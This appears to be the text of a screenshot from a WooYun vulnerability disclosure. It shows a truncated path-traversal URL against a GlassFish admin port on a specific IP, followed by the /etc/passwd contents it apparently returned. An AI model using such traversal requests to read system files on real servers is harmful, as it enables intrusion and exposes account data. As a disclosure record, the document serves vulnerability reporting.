 https://42.62.64.91:4848//theme/META-INF/%c
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
www.wooyun.org